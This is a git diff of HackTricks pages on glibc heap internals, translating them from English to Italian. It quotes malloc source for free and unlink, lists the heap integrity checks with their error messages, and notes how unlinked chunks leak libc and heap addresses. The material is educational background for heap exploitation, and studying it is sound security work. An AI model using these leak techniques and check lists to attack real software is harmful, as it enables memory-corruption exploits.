malloc_printerr ("double free or corruption (fasttop)");
|
||||
p->fd = PROTECT_PTR (&p->fd, old);
|
||||
*fb = p;
|
||||
}
|
||||
else
|
||||
do
|
||||
{
|
||||
/* Check that the top of the bin is not the record we are going to
|
||||
add (i.e., double free). */
|
||||
if (__builtin_expect (old == p, 0))
|
||||
malloc_printerr ("double free or corruption (fasttop)");
|
||||
old2 = old;
|
||||
p->fd = PROTECT_PTR (&p->fd, old);
|
||||
}
|
||||
while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2))
|
||||
!= old2);
|
||||
if (SINGLE_THREAD_P)
|
||||
{
|
||||
/* Check that the top of the bin is not the record we are going to
|
||||
add (i.e., double free). */
|
||||
if (__builtin_expect (old == p, 0))
|
||||
malloc_printerr ("double free or corruption (fasttop)");
|
||||
p->fd = PROTECT_PTR (&p->fd, old);
|
||||
*fb = p;
|
||||
}
|
||||
else
|
||||
do
|
||||
{
|
||||
/* Check that the top of the bin is not the record we are going to
|
||||
add (i.e., double free). */
|
||||
if (__builtin_expect (old == p, 0))
|
||||
malloc_printerr ("double free or corruption (fasttop)");
|
||||
old2 = old;
|
||||
p->fd = PROTECT_PTR (&p->fd, old);
|
||||
}
|
||||
while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2))
|
||||
!= old2);
|
||||
|
||||
/* Check that size of fastbin chunk at the top is the same as
|
||||
size of the chunk that we are adding. We can dereference OLD
|
||||
only if we have the lock, otherwise it might have already been
|
||||
allocated again. */
|
||||
if (have_lock && old != NULL
|
||||
&& __builtin_expect (fastbin_index (chunksize (old)) != idx, 0))
|
||||
malloc_printerr ("invalid fastbin entry (free)");
|
||||
}
|
||||
/* Check that size of fastbin chunk at the top is the same as
|
||||
size of the chunk that we are adding. We can dereference OLD
|
||||
only if we have the lock, otherwise it might have already been
|
||||
allocated again. */
|
||||
if (have_lock && old != NULL
|
||||
&& __builtin_expect (fastbin_index (chunksize (old)) != idx, 0))
|
||||
malloc_printerr ("invalid fastbin entry (free)");
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### \_int_free finale <a href="#int_free" id="int_free"></a>
|
||||
|
||||
If the chunk wasn't allocated yet on any bin, call `_int_free_merge_chunk`
|
||||
Se il chunk non è stato ancora allocato in nessun bin, chiama `_int_free_merge_chunk`
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free finale</summary>
|
||||
|
||||
```c
|
||||
/*
|
||||
Consolidate other non-mmapped chunks as they arrive.
|
||||
*/
|
||||
Consolidate other non-mmapped chunks as they arrive.
|
||||
*/
|
||||
|
||||
else if (!chunk_is_mmapped(p)) {
|
||||
else if (!chunk_is_mmapped(p)) {
|
||||
|
||||
/* If we're single-threaded, don't lock the arena. */
|
||||
if (SINGLE_THREAD_P)
|
||||
have_lock = true;
|
||||
/* If we're single-threaded, don't lock the arena. */
|
||||
if (SINGLE_THREAD_P)
|
||||
have_lock = true;
|
||||
|
||||
if (!have_lock)
|
||||
__libc_lock_lock (av->mutex);
|
||||
if (!have_lock)
|
||||
__libc_lock_lock (av->mutex);
|
||||
|
||||
_int_free_merge_chunk (av, p, size);
|
||||
_int_free_merge_chunk (av, p, size);
|
||||
|
||||
if (!have_lock)
|
||||
__libc_lock_unlock (av->mutex);
|
||||
}
|
||||
/*
|
||||
If the chunk was allocated via mmap, release via munmap().
|
||||
*/
|
||||
if (!have_lock)
|
||||
__libc_lock_unlock (av->mutex);
|
||||
}
|
||||
/*
|
||||
If the chunk was allocated via mmap, release via munmap().
|
||||
*/
|
||||
|
||||
else {
|
||||
munmap_chunk (p);
|
||||
}
|
||||
else {
|
||||
munmap_chunk (p);
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
## \_int_free_merge_chunk
|
||||
|
||||
This function will try to merge chunk P of SIZE bytes with its neighbours. Put the resulting chunk on the unsorted bin list.
|
||||
Questa funzione tenterà di unire il chunk P di SIZE byte con i suoi vicini. Metti il chunk risultante nella lista dei bin non ordinati.
|
||||
|
||||
Some checks are performed:
|
||||
Vengono eseguiti alcuni controlli:
|
||||
|
||||
- If the chunk is the top chunk: `double free or corruption (top)`
|
||||
- If the next chunk is outside of the boundaries of the arena: `double free or corruption (out)`
|
||||
- If the chunk is not marked as used (in the `prev_inuse` from the following chunk): `double free or corruption (!prev)`
|
||||
- If the next chunk has a too little size or too big: `free(): invalid next size (normal)`
|
||||
- if the previous chunk is not in use, it will try to consolidate. But, if the prev_size differs from the size indicated in the previous chunk: `corrupted size vs. prev_size while consolidating`
|
||||
- Se il chunk è il top chunk: `double free or corruption (top)`
|
||||
- Se il chunk successivo è al di fuori dei confini dell'arena: `double free or corruption (out)`
|
||||
- Se il chunk non è contrassegnato come utilizzato (nel `prev_inuse` del chunk seguente): `double free or corruption (!prev)`
|
||||
- Se il chunk successivo ha una dimensione troppo piccola o troppo grande: `free(): invalid next size (normal)`
|
||||
- se il chunk precedente non è in uso, tenterà di consolidare. Ma, se il prev_size differisce dalla dimensione indicata nel chunk precedente: `corrupted size vs. prev_size while consolidating`
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free_merge_chunk code</summary>
|
||||
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4660C1-L4702C2
|
||||
|
||||
/* Try to merge chunk P of SIZE bytes with its neighbors. Put the
|
||||
resulting chunk on the appropriate bin list. P must not be on a
|
||||
bin list yet, and it can be in use. */
|
||||
resulting chunk on the appropriate bin list. P must not be on a
|
||||
bin list yet, and it can be in use. */
|
||||
static void
|
||||
_int_free_merge_chunk (mstate av, mchunkptr p, INTERNAL_SIZE_T size)
|
||||
{
|
||||
mchunkptr nextchunk = chunk_at_offset(p, size);
|
||||
mchunkptr nextchunk = chunk_at_offset(p, size);
|
||||
|
||||
/* Lightweight tests: check whether the block is already the
|
||||
top block. */
|
||||
if (__glibc_unlikely (p == av->top))
|
||||
malloc_printerr ("double free or corruption (top)");
|
||||
/* Or whether the next chunk is beyond the boundaries of the arena. */
|
||||
if (__builtin_expect (contiguous (av)
|
||||
&& (char *) nextchunk
|
||||
>= ((char *) av->top + chunksize(av->top)), 0))
|
||||
malloc_printerr ("double free or corruption (out)");
|
||||
/* Or whether the block is actually not marked used. */
|
||||
if (__glibc_unlikely (!prev_inuse(nextchunk)))
|
||||
malloc_printerr ("double free or corruption (!prev)");
|
||||
/* Lightweight tests: check whether the block is already the
|
||||
top block. */
|
||||
if (__glibc_unlikely (p == av->top))
|
||||
malloc_printerr ("double free or corruption (top)");
|
||||
/* Or whether the next chunk is beyond the boundaries of the arena. */
|
||||
if (__builtin_expect (contiguous (av)
|
||||
&& (char *) nextchunk
|
||||
>= ((char *) av->top + chunksize(av->top)), 0))
|
||||
malloc_printerr ("double free or corruption (out)");
|
||||
/* Or whether the block is actually not marked used. */
|
||||
if (__glibc_unlikely (!prev_inuse(nextchunk)))
|
||||
malloc_printerr ("double free or corruption (!prev)");
|
||||
|
||||
INTERNAL_SIZE_T nextsize = chunksize(nextchunk);
|
||||
if (__builtin_expect (chunksize_nomask (nextchunk) <= CHUNK_HDR_SZ, 0)
|
||||
|| __builtin_expect (nextsize >= av->system_mem, 0))
|
||||
malloc_printerr ("free(): invalid next size (normal)");
|
||||
INTERNAL_SIZE_T nextsize = chunksize(nextchunk);
|
||||
if (__builtin_expect (chunksize_nomask (nextchunk) <= CHUNK_HDR_SZ, 0)
|
||||
|| __builtin_expect (nextsize >= av->system_mem, 0))
|
||||
malloc_printerr ("free(): invalid next size (normal)");
|
||||
|
||||
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
|
||||
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
|
||||
|
||||
/* Consolidate backward. */
|
||||
if (!prev_inuse(p))
|
||||
{
|
||||
INTERNAL_SIZE_T prevsize = prev_size (p);
|
||||
size += prevsize;
|
||||
p = chunk_at_offset(p, -((long) prevsize));
|
||||
if (__glibc_unlikely (chunksize(p) != prevsize))
|
||||
malloc_printerr ("corrupted size vs. prev_size while consolidating");
|
||||
unlink_chunk (av, p);
|
||||
}
|
||||
/* Consolidate backward. */
|
||||
if (!prev_inuse(p))
|
||||
{
|
||||
INTERNAL_SIZE_T prevsize = prev_size (p);
|
||||
size += prevsize;
|
||||
p = chunk_at_offset(p, -((long) prevsize));
|
||||
if (__glibc_unlikely (chunksize(p) != prevsize))
|
||||
malloc_printerr ("corrupted size vs. prev_size while consolidating");
|
||||
unlink_chunk (av, p);
|
||||
}
|
||||
|
||||
/* Write the chunk header, maybe after merging with the following chunk. */
|
||||
size = _int_free_create_chunk (av, p, size, nextchunk, nextsize);
|
||||
_int_free_maybe_consolidate (av, size);
|
||||
/* Write the chunk header, maybe after merging with the following chunk. */
|
||||
size = _int_free_create_chunk (av, p, size, nextchunk, nextsize);
|
||||
_int_free_maybe_consolidate (av, size);
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,163 +1,163 @@
|
||||
# Heap Functions Security Checks
|
||||
# Controlli di Sicurezza delle Funzioni Heap
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## unlink
|
||||
|
||||
For more info check:
|
||||
Per ulteriori informazioni controlla:
|
||||
|
||||
{{#ref}}
|
||||
unlink.md
|
||||
{{#endref}}
|
||||
|
||||
This is a summary of the performed checks:
|
||||
Questo è un riepilogo dei controlli effettuati:
|
||||
|
||||
- Check if the indicated size of the chunk is the same as the `prev_size` indicated in the next chunk
|
||||
- Error message: `corrupted size vs. prev_size`
|
||||
- Check also that `P->fd->bk == P` and `P->bk->fw == P`
|
||||
- Error message: `corrupted double-linked list`
|
||||
- If the chunk is not small, check that `P->fd_nextsize->bk_nextsize == P` and `P->bk_nextsize->fd_nextsize == P`
|
||||
- Error message: `corrupted double-linked list (not small)`
|
||||
- Controlla se la dimensione indicata del chunk è la stessa del `prev_size` indicato nel chunk successivo
|
||||
- Messaggio di errore: `corrupted size vs. prev_size`
|
||||
- Controlla anche che `P->fd->bk == P` e `P->bk->fw == P`
|
||||
- Messaggio di errore: `corrupted double-linked list`
|
||||
- Se il chunk non è piccolo, controlla che `P->fd_nextsize->bk_nextsize == P` e `P->bk_nextsize->fd_nextsize == P`
|
||||
- Messaggio di errore: `corrupted double-linked list (not small)`
|
||||
|
||||
## \_int_malloc
|
||||
|
||||
For more info check:
|
||||
Per ulteriori informazioni controlla:
|
||||
|
||||
{{#ref}}
|
||||
malloc-and-sysmalloc.md
|
||||
{{#endref}}
|
||||
|
||||
- **Checks during fast bin search:**
|
||||
- If the chunk is misaligned:
|
||||
- Error message: `malloc(): unaligned fastbin chunk detected 2`
|
||||
- If the forward chunk is misaligned:
|
||||
- Error message: `malloc(): unaligned fastbin chunk detected`
|
||||
- If the returned chunk has a size that isn't correct because of it's index in the fast bin:
|
||||
- Error message: `malloc(): memory corruption (fast)`
|
||||
- If any chunk used to fill the tcache is misaligned:
|
||||
- Error message: `malloc(): unaligned fastbin chunk detected 3`
|
||||
- **Checks during small bin search:**
|
||||
- If `victim->bk->fd != victim`:
|
||||
- Error message: `malloc(): smallbin double linked list corrupted`
|
||||
- **Checks during consolidate** performed for each fast bin chunk: 
|
||||
- If the chunk is unaligned trigger:
|
||||
- Error message: `malloc_consolidate(): unaligned fastbin chunk detected`
|
||||
- If the chunk has a different size that the one it should because of the index it's in:
|
||||
- Error message: `malloc_consolidate(): invalid chunk size`
|
||||
- If the previous chunk is not in use and the previous chunk has a size different of the one indicated by prev_chunk:
|
||||
- Error message: `corrupted size vs. prev_size in fastbins`
|
||||
- **Checks during unsorted bin search**:
|
||||
- If the chunk size is weird (too small or too big): 
|
||||
- Error message: `malloc(): invalid size (unsorted)`
|
||||
- If the next chunk size is weird (too small or too big):
|
||||
- Error message: `malloc(): invalid next size (unsorted)`
|
||||
- If the previous size indicated by the next chunk differs from the size of the chunk:
|
||||
- Error message: `malloc(): mismatching next->prev_size (unsorted)`
|
||||
- If not `victim->bck->fd == victim` or not `victim->fd == av (arena)`:
|
||||
- Error message: `malloc(): unsorted double linked list corrupted`
|
||||
- As we are always checking the las one, it's fd should be pointing always to the arena struct.
|
||||
- If the next chunk isn't indicating that the previous is in use:
|
||||
- Error message: `malloc(): invalid next->prev_inuse (unsorted)`
|
||||
- If `fwd->bk_nextsize->fd_nextsize != fwd`:
|
||||
- Error message: `malloc(): largebin double linked list corrupted (nextsize)`
|
||||
- If `fwd->bk->fd != fwd`:
|
||||
- Error message: `malloc(): largebin double linked list corrupted (bk)`
|
||||
- **Checks during large bin (by index) search:**
|
||||
- `bck->fd-> bk != bck`:
|
||||
- Error message: `malloc(): corrupted unsorted chunks`
|
||||
- **Checks during large bin (next bigger) search:**
|
||||
- `bck->fd-> bk != bck`:
|
||||
- Error message: `malloc(): corrupted unsorted chunks2`
|
||||
- **Checks during Top chunk use:**
|
||||
- `chunksize(av->top) > av->system_mem`:
|
||||
- Error message: `malloc(): corrupted top size`
|
||||
- **Controlli durante la ricerca nel fast bin:**
|
||||
- Se il chunk è disallineato:
|
||||
- Messaggio di errore: `malloc(): unaligned fastbin chunk detected 2`
|
||||
- Se il chunk successivo è disallineato:
|
||||
- Messaggio di errore: `malloc(): unaligned fastbin chunk detected`
|
||||
- Se il chunk restituito ha una dimensione che non è corretta a causa del suo indice nel fast bin:
|
||||
- Messaggio di errore: `malloc(): memory corruption (fast)`
|
||||
- Se qualsiasi chunk utilizzato per riempire il tcache è disallineato:
|
||||
- Messaggio di errore: `malloc(): unaligned fastbin chunk detected 3`
|
||||
- **Controlli durante la ricerca nel small bin:**
|
||||
- Se `victim->bk->fd != victim`:
|
||||
- Messaggio di errore: `malloc(): smallbin double linked list corrupted`
|
||||
- **Controlli durante la consolidazione** effettuati per ogni chunk del fast bin: 
|
||||
- Se il chunk è disallineato attiva:
|
||||
- Messaggio di errore: `malloc_consolidate(): unaligned fastbin chunk detected`
|
||||
- Se il chunk ha una dimensione diversa da quella che dovrebbe avere a causa dell'indice in cui si trova:
|
||||
- Messaggio di errore: `malloc_consolidate(): invalid chunk size`
|
||||
- Se il chunk precedente non è in uso e il chunk precedente ha una dimensione diversa da quella indicata da prev_chunk:
|
||||
- Messaggio di errore: `corrupted size vs. prev_size in fastbins`
|
||||
- **Controlli durante la ricerca nel bin non ordinato**:
|
||||
- Se la dimensione del chunk è strana (troppo piccola o troppo grande): 
|
||||
- Messaggio di errore: `malloc(): invalid size (unsorted)`
|
||||
- Se la dimensione del chunk successivo è strana (troppo piccola o troppo grande):
|
||||
- Messaggio di errore: `malloc(): invalid next size (unsorted)`
|
||||
- Se la dimensione precedente indicata dal chunk successivo differisce dalla dimensione del chunk:
|
||||
- Messaggio di errore: `malloc(): mismatching next->prev_size (unsorted)`
|
||||
- Se non `victim->bck->fd == victim` o non `victim->fd == av (arena)`:
|
||||
- Messaggio di errore: `malloc(): unsorted double linked list corrupted`
|
||||
- Poiché stiamo sempre controllando l'ultimo, il suo fd dovrebbe sempre puntare alla struttura arena.
|
||||
- Se il chunk successivo non indica che il precedente è in uso:
|
||||
- Messaggio di errore: `malloc(): invalid next->prev_inuse (unsorted)`
|
||||
- Se `fwd->bk_nextsize->fd_nextsize != fwd`:
|
||||
- Messaggio di errore: `malloc(): largebin double linked list corrupted (nextsize)`
|
||||
- Se `fwd->bk->fd != fwd`:
|
||||
- Messaggio di errore: `malloc(): largebin double linked list corrupted (bk)`
|
||||
- **Controlli durante la ricerca nel large bin (per indice):**
|
||||
- `bck->fd-> bk != bck`:
|
||||
- Messaggio di errore: `malloc(): corrupted unsorted chunks`
|
||||
- **Controlli durante la ricerca nel large bin (prossimo più grande):**
|
||||
- `bck->fd-> bk != bck`:
|
||||
- Messaggio di errore: `malloc(): corrupted unsorted chunks2`
|
||||
- **Controlli durante l'uso del Top chunk:**
|
||||
- `chunksize(av->top) > av->system_mem`:
|
||||
- Messaggio di errore: `malloc(): corrupted top size`
|
||||
|
||||
## `tcache_get_n`
|
||||
|
||||
- **Checks in `tcache_get_n`:**
|
||||
- If chunk is misaligned:
|
||||
- Error message: `malloc(): unaligned tcache chunk detected`
|
||||
- **Controlli in `tcache_get_n`:**
|
||||
- Se il chunk è disallineato:
|
||||
- Messaggio di errore: `malloc(): unaligned tcache chunk detected`
|
||||
|
||||
## `tcache_thread_shutdown`
|
||||
|
||||
- **Checks in `tcache_thread_shutdown`:**
|
||||
- If chunk is misaligned:
|
||||
- Error message: `tcache_thread_shutdown(): unaligned tcache chunk detected`
|
||||
- **Controlli in `tcache_thread_shutdown`:**
|
||||
- Se il chunk è disallineato:
|
||||
- Messaggio di errore: `tcache_thread_shutdown(): unaligned tcache chunk detected`
|
||||
|
||||
## `__libc_realloc`
|
||||
|
||||
- **Checks in `__libc_realloc`:**
|
||||
- If old pointer is misaligned or the size was incorrect:
|
||||
- Error message: `realloc(): invalid pointer`
|
||||
- **Controlli in `__libc_realloc`:**
|
||||
- Se il puntatore vecchio è disallineato o la dimensione era errata:
|
||||
- Messaggio di errore: `realloc(): invalid pointer`
|
||||
|
||||
## `_int_free`
|
||||
|
||||
For more info check:
|
||||
Per ulteriori informazioni controlla:
|
||||
|
||||
{{#ref}}
|
||||
free.md
|
||||
{{#endref}}
|
||||
|
||||
- **Checks during the start of `_int_free`:**
|
||||
- Pointer is aligned:
|
||||
- Error message: `free(): invalid pointer`
|
||||
- Size larger than `MINSIZE` and size also aligned:
|
||||
- Error message: `free(): invalid size`
|
||||
- **Checks in `_int_free` tcache:**
|
||||
- If there are more entries than `mp_.tcache_count`:
|
||||
- Error message: `free(): too many chunks detected in tcache`
|
||||
- If the entry is not aligned:
|
||||
- Error message: `free(): unaligned chunk detected in tcache 2`
|
||||
- If the freed chunk was already freed and is present as chunk in the tcache:
|
||||
- Error message: `free(): double free detected in tcache 2`
|
||||
- **Checks in `_int_free` fast bin:**
|
||||
- If the size of the chunk is invalid (too big or small) trigger:
|
||||
- Error message: `free(): invalid next size (fast)`
|
||||
- If the added chunk was already the top of the fast bin:
|
||||
- Error message: `double free or corruption (fasttop)`
|
||||
- If the size of the chunk at the top has a different size of the chunk we are adding:
|
||||
- Error message: `invalid fastbin entry (free)`
|
||||
- **Controlli all'inizio di `_int_free`:**
|
||||
- Il puntatore è allineato:
|
||||
- Messaggio di errore: `free(): invalid pointer`
|
||||
- Dimensione maggiore di `MINSIZE` e dimensione anche allineata:
|
||||
- Messaggio di errore: `free(): invalid size`
|
||||
- **Controlli in `_int_free` tcache:**
|
||||
- Se ci sono più voci di `mp_.tcache_count`:
|
||||
- Messaggio di errore: `free(): too many chunks detected in tcache`
|
||||
- Se l'entry non è allineata:
|
||||
- Messaggio di errore: `free(): unaligned chunk detected in tcache 2`
|
||||
- Se il chunk liberato era già stato liberato ed è presente come chunk nel tcache:
|
||||
- Messaggio di errore: `free(): double free detected in tcache 2`
|
||||
- **Controlli in `_int_free` fast bin:**
|
||||
- Se la dimensione del chunk è invalida (troppo grande o piccola) attiva:
|
||||
- Messaggio di errore: `free(): invalid next size (fast)`
|
||||
- Se il chunk aggiunto era già il top del fast bin:
|
||||
- Messaggio di errore: `double free or corruption (fasttop)`
|
||||
- Se la dimensione del chunk in cima ha una dimensione diversa da quella del chunk che stiamo aggiungendo:
|
||||
- Messaggio di errore: `invalid fastbin entry (free)`
|
||||
|
||||
## **`_int_free_merge_chunk`**
|
||||
|
||||
- **Checks in `_int_free_merge_chunk`:**
|
||||
- If the chunk is the top chunk:
|
||||
- Error message: `double free or corruption (top)`
|
||||
- If the next chunk is outside of the boundaries of the arena:
|
||||
- Error message: `double free or corruption (out)`
|
||||
- If the chunk is not marked as used (in the prev_inuse from the following chunk):
|
||||
- Error message: `double free or corruption (!prev)`
|
||||
- If the next chunk has a too little size or too big:
|
||||
- Error message: `free(): invalid next size (normal)`
|
||||
- If the previous chunk is not in use, it will try to consolidate. But, if the `prev_size` differs from the size indicated in the previous chunk:
|
||||
- Error message: `corrupted size vs. prev_size while consolidating`
|
||||
- **Controlli in `_int_free_merge_chunk`:**
|
||||
- Se il chunk è il top chunk:
|
||||
- Messaggio di errore: `double free or corruption (top)`
|
||||
- Se il chunk successivo è al di fuori dei confini dell'arena:
|
||||
- Messaggio di errore: `double free or corruption (out)`
|
||||
- Se il chunk non è contrassegnato come utilizzato (nel prev_inuse del chunk successivo):
|
||||
- Messaggio di errore: `double free or corruption (!prev)`
|
||||
- Se il chunk successivo ha una dimensione troppo piccola o troppo grande:
|
||||
- Messaggio di errore: `free(): invalid next size (normal)`
|
||||
- Se il chunk precedente non è in uso, cercherà di consolidare. Ma, se il `prev_size` differisce dalla dimensione indicata nel chunk precedente:
|
||||
- Messaggio di errore: `corrupted size vs. prev_size while consolidating`
|
||||
|
||||
## **`_int_free_create_chunk`**
|
||||
|
||||
- **Checks in `_int_free_create_chunk`:**
|
||||
- Adding a chunk into the unsorted bin, check if `unsorted_chunks(av)->fd->bk == unsorted_chunks(av)`:
|
||||
- Error message: `free(): corrupted unsorted chunks`
|
||||
- **Controlli in `_int_free_create_chunk`:**
|
||||
- Aggiungendo un chunk nel bin non ordinato, controlla se `unsorted_chunks(av)->fd->bk == unsorted_chunks(av)`:
|
||||
- Messaggio di errore: `free(): corrupted unsorted chunks`
|
||||
|
||||
## `do_check_malloc_state`
|
||||
|
||||
- **Checks in `do_check_malloc_state`:**
|
||||
- If misaligned fast bin chunk:
|
||||
- Error message: `do_check_malloc_state(): unaligned fastbin chunk detected`
|
||||
- **Controlli in `do_check_malloc_state`:**
|
||||
- Se il fast bin chunk è disallineato:
|
||||
- Messaggio di errore: `do_check_malloc_state(): unaligned fastbin chunk detected`
|
||||
|
||||
## `malloc_consolidate`
|
||||
|
||||
- **Checks in `malloc_consolidate`:**
|
||||
- If misaligned fast bin chunk:
|
||||
- Error message: `malloc_consolidate(): unaligned fastbin chunk detected`
|
||||
- If incorrect fast bin chunk size:
|
||||
- Error message: `malloc_consolidate(): invalid chunk size`
|
||||
- **Controlli in `malloc_consolidate`:**
|
||||
- Se il fast bin chunk è disallineato:
|
||||
- Messaggio di errore: `malloc_consolidate(): unaligned fastbin chunk detected`
|
||||
- Se la dimensione del fast bin chunk è errata:
|
||||
- Messaggio di errore: `malloc_consolidate(): invalid chunk size`
|
||||
|
||||
## `_int_realloc`
|
||||
|
||||
- **Checks in `_int_realloc`:**
|
||||
- Size is too big or too small:
|
||||
- Error message: `realloc(): invalid old size`
|
||||
- Size of the next chunk is too big or too small:
|
||||
- Error message: `realloc(): invalid next size`
|
||||
- **Controlli in `_int_realloc`:**
|
||||
- La dimensione è troppo grande o troppo piccola:
|
||||
- Messaggio di errore: `realloc(): invalid old size`
|
||||
- La dimensione del chunk successivo è troppo grande o troppo piccola:
|
||||
- Messaggio di errore: `realloc(): invalid next size`
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
File diff suppressed because it is too large
Load Diff
@ -2,8 +2,7 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
### Code
|
||||
|
||||
### Codice
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
|
||||
@ -11,73 +10,72 @@
|
||||
static void
|
||||
unlink_chunk (mstate av, mchunkptr p)
|
||||
{
|
||||
if (chunksize (p) != prev_size (next_chunk (p)))
|
||||
malloc_printerr ("corrupted size vs. prev_size");
|
||||
if (chunksize (p) != prev_size (next_chunk (p)))
|
||||
malloc_printerr ("corrupted size vs. prev_size");
|
||||
|
||||
mchunkptr fd = p->fd;
|
||||
mchunkptr bk = p->bk;
|
||||
mchunkptr fd = p->fd;
|
||||
mchunkptr bk = p->bk;
|
||||
|
||||
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
|
||||
malloc_printerr ("corrupted double-linked list");
|
||||
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
|
||||
malloc_printerr ("corrupted double-linked list");
|
||||
|
||||
fd->bk = bk;
|
||||
bk->fd = fd;
|
||||
if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)
|
||||
{
|
||||
if (p->fd_nextsize->bk_nextsize != p
|
||||
|| p->bk_nextsize->fd_nextsize != p)
|
||||
malloc_printerr ("corrupted double-linked list (not small)");
|
||||
fd->bk = bk;
|
||||
bk->fd = fd;
|
||||
if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)
|
||||
{
|
||||
if (p->fd_nextsize->bk_nextsize != p
|
||||
|| p->bk_nextsize->fd_nextsize != p)
|
||||
malloc_printerr ("corrupted double-linked list (not small)");
|
||||
|
||||
// Added: If the FD is not in the nextsize list
|
||||
if (fd->fd_nextsize == NULL)
|
||||
{
|
||||
// Added: If the FD is not in the nextsize list
|
||||
if (fd->fd_nextsize == NULL)
|
||||
{
|
||||
|
||||
if (p->fd_nextsize == p)
|
||||
fd->fd_nextsize = fd->bk_nextsize = fd;
|
||||
else
|
||||
// Link the nexsize list in when removing the new chunk
|
||||
{
|
||||
fd->fd_nextsize = p->fd_nextsize;
|
||||
fd->bk_nextsize = p->bk_nextsize;
|
||||
p->fd_nextsize->bk_nextsize = fd;
|
||||
p->bk_nextsize->fd_nextsize = fd;
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
p->fd_nextsize->bk_nextsize = p->bk_nextsize;
|
||||
p->bk_nextsize->fd_nextsize = p->fd_nextsize;
|
||||
}
|
||||
}
|
||||
if (p->fd_nextsize == p)
|
||||
fd->fd_nextsize = fd->bk_nextsize = fd;
|
||||
else
|
||||
// Link the nexsize list in when removing the new chunk
|
||||
{
|
||||
fd->fd_nextsize = p->fd_nextsize;
|
||||
fd->bk_nextsize = p->bk_nextsize;
|
||||
p->fd_nextsize->bk_nextsize = fd;
|
||||
p->bk_nextsize->fd_nextsize = fd;
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
p->fd_nextsize->bk_nextsize = p->bk_nextsize;
|
||||
p->bk_nextsize->fd_nextsize = p->fd_nextsize;
|
||||
}
|
||||
}
|
||||
}
|
||||
```
|
||||
### Spiegazione Grafica
|
||||
|
||||
### Graphical Explanation
|
||||
|
||||
Check this great graphical explanation of the unlink process:
|
||||
Controlla questa ottima spiegazione grafica del processo unlink:
|
||||
|
||||
<figure><img src="../../../images/image (3) (1) (1) (1) (1) (1).png" alt=""><figcaption><p><a href="https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/implementation/figure/unlink_smallbin_intro.png">https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/implementation/figure/unlink_smallbin_intro.png</a></p></figcaption></figure>
|
||||
|
||||
### Security Checks
|
||||
### Controlli di Sicurezza
|
||||
|
||||
- Check if the indicated size of the chunk is the same as the prev_size indicated in the next chunk
|
||||
- Check also that `P->fd->bk == P` and `P->bk->fw == P`
|
||||
- If the chunk is not small, check that `P->fd_nextsize->bk_nextsize == P` and `P->bk_nextsize->fd_nextsize == P`
|
||||
- Controlla se la dimensione indicata del chunk è la stessa del prev_size indicato nel chunk successivo
|
||||
- Controlla anche che `P->fd->bk == P` e `P->bk->fw == P`
|
||||
- Se il chunk non è piccolo, controlla che `P->fd_nextsize->bk_nextsize == P` e `P->bk_nextsize->fd_nextsize == P`
|
||||
|
||||
### Leaks
|
||||
### Leak
|
||||
|
||||
An unlinked chunk is not cleaning the allocated addreses, so having access to rad it, it's possible to leak some interesting addresses:
|
||||
Un chunk non collegato non pulisce gli indirizzi allocati, quindi avendo accesso per leggerlo, è possibile rivelare alcuni indirizzi interessanti:
|
||||
|
||||
Libc Leaks:
|
||||
|
||||
- If P is located in the head of the doubly linked list, `bk` will be pointing to `malloc_state` in libc
|
||||
- If P is located at the end of the doubly linked list, `fd` will be pointing to `malloc_state` in libc
|
||||
- When the doubly linked list contains only one free chunk, P is in the doubly linked list, and both `fd` and `bk` can leak the address inside `malloc_state`.
|
||||
- Se P si trova nella testa della lista doppiamente collegata, `bk` punterà a `malloc_state` in libc
|
||||
- Se P si trova alla fine della lista doppiamente collegata, `fd` punterà a `malloc_state` in libc
|
||||
- Quando la lista doppiamente collegata contiene solo un chunk libero, P è nella lista doppiamente collegata, e sia `fd` che `bk` possono rivelare l'indirizzo all'interno di `malloc_state`.
|
||||
|
||||
Heap leaks:
|
||||
|
||||
- If P is located in the head of the doubly linked list, `fd` will be pointing to an available chunk in the heap
|
||||
- If P is located at the end of the doubly linked list, `bk` will be pointing to an available chunk in the heap
|
||||
- If P is in the doubly linked list, both `fd` and `bk` will be pointing to an available chunk in the heap
|
||||
- Se P si trova nella testa della lista doppiamente collegata, `fd` punterà a un chunk disponibile nell'heap
|
||||
- Se P si trova alla fine della lista doppiamente collegata, `bk` punterà a un chunk disponibile nell'heap
|
||||
- Se P è nella lista doppiamente collegata, sia `fd` che `bk` punteranno a un chunk disponibile nell'heap
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,49 +2,47 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di base
|
||||
|
||||
A heap overflow is like a [**stack overflow**](../stack-overflow/) but in the heap. Basically it means that some space was reserved in the heap to store some data and **stored data was bigger than the space reserved.**
|
||||
Un heap overflow è simile a un [**stack overflow**](../stack-overflow/) ma nell'heap. Fondamentalmente significa che è stato riservato dello spazio nell'heap per memorizzare alcuni dati e **i dati memorizzati erano più grandi dello spazio riservato.**
|
||||
|
||||
